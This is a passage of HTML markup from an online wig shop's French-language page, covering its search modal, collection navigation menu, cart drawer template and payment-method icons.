          </p>
        </div>
      </div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->
    </div>

    
      
<link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/predictive-search.css?v=178364628060897716381733899627"
    media="print"
    onload="this.media='all'"
  >
  <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/predictive-search.js?v=116444901236584351001733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/search-modal.js?v=20966320923776387401733899628" type="module"></script>
<search-modal
  id="modal-search"
  class="
    modal
    modal--search
    modal--top
    modal--dark
  "
  aria-labelledby="modal-search-title"
  aria-hidden="true"
>
  <div class="modal__overlay" data-a11y-dialog-hide></div>
  <div class="modal__wrapper" role="document">
    <div class="modal__content">
      <p id="modal-search-title" class="u-hidden-visually">Effectuez une recherche</p>
      <button
        title="Fermer (esc)"
        type="button"
        class="modal__close"
        aria-label="Fermer (esc)"
        data-a11y-dialog-hide
      >
        <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button>
      <div class="search__inner">
        <predictive-search type="sidebar" search-url="/fr/search">
          <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/search-form.js?v=50445198224025186611733899628" type="module"></script>
          <search-form>
            <form action="/fr/search" method="get" class="search__form" role="search">
              <div class="search__form-input-wrapper">
                <div class="search__form-input-wrapper-limiter">
                  <input
                    id="modal-search-input"
                    type="search"
                    name="q"
                    value=""
                    class="search__form-input js-search-input"
                    placeholder="Rechercher dans la boutique"
                    aria-label="Rechercher dans la boutique"
                    autofocus
                    role="combobox"
                      aria-expanded="false"
                      aria-owns="predictive-search-results-list"
                      aria-controls="predictive-search-results-list"
                      aria-haspopup="listbox"
                      aria-autocomplete="list"
                      autocorrect="off"
                      autocomplete="off"
                      autocapitalize="off"
                      spellcheck="false">

                  <input name="options[prefix]" type="hidden" value="last">

                  <button type="submit" class="search__form-submit" aria-label="Recherche">
                    <span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
                  </button>
                </div>
              </div><predictive-search-results tabindex="-1" hidden></predictive-search-results>
<div class="search__content-wrapper js-search-content">
                  <div class="search__content search__content--has-recent-searches search__content--has-menu"><recent-searches class="search__nav" hidden>
                        <h4 class="search__nav-title f-family--body f-caps--true f-space--1">
                          Recherches récentes
                        </h4>
                        <ul class="search__nav-items o-list-bare"></ul>
                      </recent-searches>
                    
                      <div class="search__nav">
                        <h4 class="search__nav-title f-family--body f-caps--true f-space--1">
                          Main menu (computer)
                        </h4>
                        <ul class="search__nav-items o-list-bare">
                          
                            <li class="search__nav-item">
                              <a href="/fr" class="search__nav-link">HOME</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/new-arrivals" class="search__nav-link">NEW IN</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!" class="search__nav-link">NEW YEAR SALES</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/2025-top-selling" class="search__nav-link">2025 TOP SELLING</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/pixie-wigs" class="search__nav-link">PIXIE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/topper-mohawk-wig" class="search__nav-link">TOPPER & MOHAWK</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/bob-wig" class="search__nav-link">BOB WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81" class="search__nav-link">BIRTHDAY WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/luxury-customized-wig" class="search__nav-link">SALT AND PEPPER WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/full-lace-wig" class="search__nav-link">FULL LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/mullet-wig" class="search__nav-link">MULLET WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/sexy-braid-lace-wig" class="search__nav-link">SEXY BRAID LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/buy-1-get-2" class="search__nav-link">BUY 1 GET 2!!!</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/signature-energy-wig" class="search__nav-link">SIGNATURE ENERGY WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/glueless-lace-wig" class="search__nav-link">GLUELESS LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/afro-wig" class="search__nav-link">Afro Wig</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/valentines-special-saley" class="search__nav-link">PLATINUM QUEEN SERIES</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/wedding-wig" class="search__nav-link">WEDDING WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/workout-wig" class="search__nav-link">WORKOUT WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/bangs-wig" class="search__nav-link">BANGS WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/lace-closure-frontal" class="search__nav-link">LACE CLOSURE & FRONTAL</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/virgin-hair-bundles" class="search__nav-link">HAIR BUNDLES</a>
                            </li>
                          
                        </ul>
                      </div>
                    

                    
                  </div>
                </div></form>
          </search-form>
        </predictive-search>
      </div>
    </div>
  </div>
</search-modal>

    

    
      <link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-back-to-top-button.css?v=76509794122060430591735032892"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-back-to-top-button.css?v=76509794122060430591735032892" rel="stylesheet" type="text/css" media="all" />
</noscript>
<back-to-top-button
  class="back-to-top-button back-to-top-button--dark back-to-top-button--square"
  aria-label="Back to top"
  type="button"
  role="button"
  tabindex="0"
  align-right
  style="opacity: 0;"
>
  <span
    class="icon icon--theme icon--chevron back-to-top-button__icon icon--up"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
  <span class="visually-hidden">Back to top</span>
</back-to-top-button>

<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/back-to-top-button.js?v=47089099129173129211733899625" type="module"></script>

    
<modal-dialog
          id="modal-cart"
          class="
            modal--cart
            modal modal--right modal--dark
          "
          aria-labelledby="modal-cart-title"
          aria-hidden="true"
          style="--background-color: #ffffff;"
          
          
        ><div class="modal__overlay" data-a11y-dialog-hide></div><div
            class="modal__wrapper"
            
              role="document"
            
          >
            <div
              class="modal__content"
              
            >
<style>
  .cart {
    --drawer-background: #ffffff;
  }
</style>
<link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-cart.css?v=150414869411649566601742978129"
  media="print"
  onload="this.media='all'"
>
<div id="cart-drawer-templates" style="display: none"><template id="template-cart">
    <cart-full class="cart__wrapper"><cart-contents class="cart__contents">
        <cart-items
          class="cart__items"
          form-id="drawer-cart"
          
        ></cart-items></cart-contents>
      
<div class="cart__controls">
  <div class="cart__details"><div class="cart__note">
        <cart-note class="note"><accordion-group>
  <details id="cart-note" open>
    <summary>
      <summary-content><label for="CartSpecialInstructions" class="note__label">Notes de commande</label></summary-content>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>
    <details-content><cart-text-input
  
    class="note__content"
  
><textarea
      name="note"
      class="note__input input-full"
      id="CartSpecialInstructions"form="drawer-cart"></textarea><cart-text-input-status></cart-text-input-status>
</cart-text-input>
</details-content>
  </details>
</accordion-group>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script>

</cart-note>
<style>
    .note summary {
     
    margin: 0 auto;
    background-image: linear-gradient(338deg, #97cdcf, #087378);
          margin-bottom: 5px;
   }
</style>

      </div><div class="cart__order-details">
      <cart-discounts>
        <discount-list></discount-list>
      </cart-discounts>

      <noscript>
        <p class="cart__total">
          <span>Sous-total</span><cart-total class="money"></cart-total>
        </p>
      </noscript><p class="cart__total">
          <span>Sous-total</span><cart-total class="money"></cart-total>
        </p><p class="cart__message">Taxes et <a href="/fr/policies/shipping-policy">frais d'expédition</a> calculés lors du paiement
</p>
    </div>
  </div>

  <div class="cart__actions">
    <div
      class="
        cart__buttons
        cart__buttons--view-cart
          

        
        
        cart__buttons--payment-icons
      "
    >
      <form id="drawer-cart" action="/fr/cart" method="post" class="cart__form" novalidate>
        
       
        

</form>
          <div class="drawBtn" onclick='tocheckout()'>
             <div class='payBtnfont'>CHECK OUT ></div>
             <div class='payBtn'>SUPPORT 4 INSTALLMENTS</div>
          </div>
              <ul class="footer__icons-items o-list-bare">
                
  <li class="footer__icons-item">
    <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  </li>

  <li class="footer__icons-item">
